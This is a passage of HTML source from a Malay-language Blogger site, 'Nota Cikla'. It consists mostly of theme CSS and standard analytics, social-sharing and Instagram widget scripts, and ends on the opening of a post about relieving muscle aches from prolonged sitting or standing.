.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>26 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s72-c",'Macam mana nak legakan rasa lenguh dengan mudah? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000&description=Korang tau tak, kalau korang duduk atau berdiri lama sangat direct  sampai 6 jam nonstop  boleh buat badan korang jadi lenguh tau. Lebih-leb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
Macam mana nak legakan rasa lenguh dengan mudah? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6473524266195522241'><div style="text-align: justify;">Korang tau tak, kalau korang duduk atau berdiri lama sangat <i>direct</i> sampai 6 jam <i>nonstop</i> boleh buat badan korang jadi lenguh tau. Lebih-lebih lagi bahagian pinggang, leher dengan bahu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita fahamlah kan, lagi-lagi korang yang hat keje kilang tu nak tak nak kena jugaklah camtu kan. Iyelah, tak kan nak wat keje sambil baring pulak. Hihi, gurau!&nbsp;</div><div style="text-align: justify;"><br /><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s1654" style="margin-left: 1em; margin-right: 1em;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="1654" data-original-width="1654" 